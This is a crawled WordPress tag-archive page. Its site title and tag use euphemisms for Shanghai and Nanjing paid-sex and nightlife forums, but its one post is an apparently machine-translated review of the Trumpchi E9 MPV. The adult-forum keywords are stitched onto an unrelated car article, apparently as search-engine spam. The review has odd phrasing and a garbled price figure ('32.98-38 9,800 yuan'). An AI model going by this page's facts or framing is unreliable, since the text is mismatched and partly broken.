

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.changguoli.com.cn/tag/%E5%8D%97%E4%BA%AC%E5%A4%9C%E7%94%9F%E6%B4%BB%E5%93%81%E8%8C%B6%E8%AE%BA%E5%9D%9B
body_size: 46361
content:
<!DOCTYPE html>
<html lang="zh-Hans" >
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1">
        
        <title>南京夜生活品茶论坛 &#8211; 上海后花园论坛-上海419论坛-夜上海论坛-阿拉爱上海</title>
<style>
.custom-logo{width: 154px; height: auto;}
</style>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="上海后花园论坛-上海419论坛-夜上海论坛-阿拉爱上海 &raquo; Feed" href="http://www.changguoli.com.cn/feed" />
<link rel="alternate" type="application/rss+xml" title="上海后花园论坛-上海419论坛-夜上海论坛-阿拉爱上海 &raquo; 评论 Feed" href="http://www.changguoli.com.cn/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="上海后花园论坛-上海419论坛-夜上海论坛-阿拉爱上海 &raquo; 南京夜生活品茶论坛 标签 Feed" href="http://www.changguoli.com.cn/tag/%e5%8d%97%e4%ba%ac%e5%a4%9c%e7%94%9f%e6%b4%bb%e5%93%81%e8%8c%b6%e8%ae%ba%e5%9d%9b/feed" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='appointment-theme-fonts-css' href='http://www.changguoli.com.cn/wp-content/fonts/d465895295aec51868d138688ed9fea2.css?ver=20201110' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-archives-inline-css' type='text/css'>
.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}
/*# sourceURL=http://www.changguoli.com.cn/wp-includes/blocks/archives/style.min.css */
</style>
<style id='wp-block-categories-inline-css' type='text/css'>
.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}
/*# sourceURL=http://www.changguoli.com.cn/wp-includes/blocks/categories/style.min.css */
</style>
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=http://www.changguoli.com.cn/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-latest-comments-inline-css' type='text/css'>
ol.wp-block-latest-comments{box-sizing:border-box;margin-left:0}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}.has-dates :where(.wp-block-latest-comments:not([style*=line-height])),.has-excerpts :where(.wp-block-latest-comments:not([style*=line-height])){line-height:1.5}.wp-block-latest-comments .wp-block-latest-comments{padding-left:0}.wp-block-latest-comments__comment{list-style:none;margin-bottom:1em}.has-avatars .wp-block-latest-comments__comment{list-style:none;min-height:2.25em}.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta{margin-left:3.25em}.wp-block-latest-comments__comment-excerpt p{font-size:.875em;margin:.36em 0 1.4em}.wp-block-latest-comments__comment-date{display:block;font-size:.75em}.wp-block-latest-comments .avatar,.wp-block-latest-comments__comment-avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;width:2.5em}.wp-block-latest-comments[class*=-font-size] a,.wp-block-latest-comments[style*=font-size] a{font-size:inherit}
/*# sourceURL=http://www.changguoli.com.cn/wp-includes/blocks/latest-comments/style.min.css */
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
/*# sourceURL=http://www.changguoli.com.cn/wp-includes/blocks/latest-posts/style.min.css */
</style>
<style id='wp-block-search-inline-css' type='text/css'>
.wp-block-search__button{margin-left:10px;word-break:normal}.wp-block-search__button.has-icon{line-height:0}.wp-block-search__button svg{height:1.25em;min-height:24px;min-width:24px;width:1.25em;fill:currentColor;vertical-align:text-bottom}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}.wp-block-search__inside-wrapper{display:flex;flex:auto;flex-wrap:nowrap;max-width:100%}.wp-block-search__label{width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__button{box-sizing:border-box;display:flex;flex-shrink:0;justify-content:center;margin-left:0;max-width:100%}.wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{min-width:0!important;transition-property:width}.wp-block-search.wp-block-search__button-only .wp-block-search__input{flex-basis:100%;transition-duration:.3s}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden,.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__inside-wrapper{overflow:hidden}.wp-block-search.wp-block-search__button-only.wp-block-search__searchfield-hidden .wp-block-search__input{border-left-width:0!important;border-right-width:0!important;flex-basis:0;flex-grow:0;margin:0;min-width:0!important;padding-left:0!important;padding-right:0!important;width:0!important}:where(.wp-block-search__input){appearance:none;border:1px solid #949494;flex-grow:1;font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;margin-left:0;margin-right:0;min-width:3rem;padding:8px;text-decoration:unset!important;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){background-color:#fff;border:1px solid #949494;box-sizing:border-box;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input{border:none;border-radius:0;padding:0 4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) .wp-block-search__input:focus{outline:none}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}.wp-block-search.aligncenter .wp-block-search__inside-wrapper{margin:auto}.wp-block[data-align=right] .wp-block-search.wp-block-search__button-only .wp-block-search__inside-wrapper{float:right}
/*# sourceURL=http://www.changguoli.com.cn/wp-includes/blocks/search/style.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=http://www.changguoli.com.cn/wp-includes/blocks/group/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='appointment-style-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment-red/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-bootstrap-css-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-menu-css-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-element-css-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-font-awesome-min-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment/css/font-awesome/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-media-responsive-css-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-red-parent-style-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-style-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-red-theme-menu-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment/css/theme-menu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-red-default-css-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment-red/css/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-red-element-style-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment/css/element.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='appointment-red-media-responsive-css' href='http://www.changguoli.com.cn/wp-content/themes/appointment/css/media-responsive.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="http://www.changguoli.com.cn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://www.changguoli.com.cn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://www.changguoli.com.cn/wp-content/themes/appointment/js/bootstrap.min.js?ver=6.9" id="appointment-bootstrap-js-js"></script>
<script type="text/javascript" src="http://www.changguoli.com.cn/wp-content/themes/appointment/js/menu/menu.js?ver=6.9" id="appointment-menu-js-js"></script>
<script type="text/javascript" src="http://www.changguoli.com.cn/wp-content/themes/appointment/js/page-scroll.js?ver=6.9" id="appointment-page-scroll-js-js"></script>
<script type="text/javascript" src="http://www.changguoli.com.cn/wp-content/themes/appointment/js/carousel.js?ver=6.9" id="appointment-carousel-js-js"></script>
<script type="text/javascript" src="http://www.changguoli.com.cn/wp-content/themes/appointment-red/js/menu-sticky.js?ver=6.9" id="appointment-red-menu-sticky-js-js"></script>
<link rel="https://api.w.org/" href="http://www.changguoli.com.cn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://www.changguoli.com.cn/wp-json/wp/v2/tags/106" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.changguoli.com.cn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
        <style type="text/css">
            .page-title-section {
                padding: 120px 0 0px !important;
            }
        </style>
            </head>
    <body class="archive tag tag-106 wp-theme-appointment wp-child-theme-appointment-red" >
                <a class="skip-link screen-reader-text" href="#wrap">Skip to content</a>
        <!--Logo & Menu Section-->
                <nav class="navbar navbar2 navbar-default navbar2">
            <div class="container">
                <!-- Brand and toggle get grouped for better mobile display -->
                <div class="navbar-header">
                                        <div class="site-branding-text logo-link-url">

                        <h2 class="site-title" style="margin: 0px;" ><a class="navbar-brand" href="http://www.changguoli.com.cn/" rel="home" >

                                <div class=appointment_title_head>
                                    上海后花园论坛-上海419论坛-夜上海论坛-阿拉爱上海                                </div>
                            </a>
                        </h2>

                                            </div>
                    <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
                        <span class="sr-only">切换导航</span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                        <span class="icon-bar"></span>
                    </button>
                </div>

                
                <!-- Collect the nav links, forms, and other content for toggling -->
                <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
                                    </div><!-- /.navbar-collapse -->
            </div><!-- /.container-fluid -->
        </nav>
        <!--/Logo & Menu Section-->
        <div class="clearfix"></div>
<!-- Page Title Section -->
<div class="page-title-section">		
    <div class="overlay">
        <div class="container">
            <div class="row">
                <div class="col-md-6">
                    <div class="page-title">
                        <h1>
                            标签归档 南京夜生活品茶论坛                        </h1>
                    </div>
                </div>
                <div class="col-md-6">
                    <ul class="page-breadcrumb">
                        <li><a href="http://www.changguoli.com.cn/">首页</a> &nbsp &#47; &nbsp<li class="active">标签： "南京夜生活品茶论坛"</li></li>                    </ul>
                </div>
            </div>
        </div>	
    </div>
</div>
<div class="page-builder" id="wrap">
    <div class="container">
        <div class="row">
            <!-- Blog Area -->
            <div class="col-md-8" >
                <div id="post-3806" class="blog-lg-area-left post-3806 post type-post status-publish format-standard hentry category-hanzhen tag-168 tag-89 tag-94 tag-106 tag-119 tag-179">
	<div class="media">
		    <!--show date of post-->
		<aside class="blog-post-date-area">
			<div class="date"> <div class="month-year">2025年7月17日</div></div>
			<div class="comment"><a href="http://www.changguoli.com.cn/hanzhen/3806"><i class="fa fa-comments"></i>0</a></div>
		</aside>
				<div class="media-body">
							                    <h3 class="blog-title"><a href="http://www.changguoli.com.cn/hanzhen/3806">The expected price, the quality of ＂moral talent＂, Trumpchi E9 is officially listed!</a></h3>
                                        <div class="blog-content">
				<p>Compared with the 7-seat SUV that is stretched in space, we always say that the medium and large MPV is the final destination of the 7-seat. And compared with the battery life anxiety of pure electric models, we also say that plug-in models that can be fuel and electric are more suitable for today&#8217;s new energy era. But after the MPV model and plug-in hybrid power achieve a strong combination, the problem comes again. Which model is the best?</p>
<p>Perhaps my previous answer would have been the D9, but now I would advise you to consider the Trumpchi E9.</p>
<p>On May 21, GAC Trumpchi ushered in the official listing of its Trumpchi E9 in the Great Hall of the People in Beijing. The new car launched a total of 3 configuration models this time, and the official price range is 32.98-38 9,800 yuan. Although the official price is very close to the previous pre-sale price, this time the official brought five listing gifts and &quot;ten times love&quot; courtesy, so it is still a lot more affordable in comparison.</p>
<p>Due to the reputation of the Trumpchi M8 Guru series, the Trumpchi E9, as the follow-up masterpiece of GAC Trumpchi&#8217;s MPV models, will undoubtedly have higher expectations from both consumers and manufacturers. This is not the case. The launch conference has been held in the Great Hall of the People in Beijing. If nothing else, the layout is still very sufficient. But the layout is one thing, and product strength is the key to purchasing. Let&#8217;s take a look at what highlights the Trumpchi E9 has and whether it lives up to this expectation.</p>
<p>In the Trumpchi M8 grandmaster series, what impresses me particularly is its design. To be precise, it is the front face of the &quot;Chinese Lion Dance&quot;. People who see it will undoubtedly not sigh noble or domineering, so in the Trumpchi E9, this design has been continued. But in order to meet the diverse needs of consumers and differentiate from the M8 grandmaster series, the Trumpchi E9 also brings a new set of designs, that is, the front face of the &quot;Kunpeng Spreading Wings&quot;.</p>
<p>The grille part is composed of 6 chrome-plated trim strips, forming a borderless effect, while the origin of the name Kunpeng Spreading Wing is more reflected in the light group part. After the derivation of the end light group, it brings more visual changes on the basis of the previous &quot;7&quot; font, and the gradual light group looks like the spread of wings after lighting. In contrast, the front face of &quot;Kunpeng Spreading Wing&quot; reduces some business atmosphere and adds a lot of new energy atmosphere, which is more recommended for personal use.</p>
<p>In terms of size, the length, width and height of the Trumpchi E9 are 5193/1893/1823mm respectively, and the wheelbase is 3070mm. Although the length is slightly reduced compared to the Trumpchi M8 Guru series, the rest of the parameters remain the same, so there will be no obvious difference in the space performance of the car.</p>
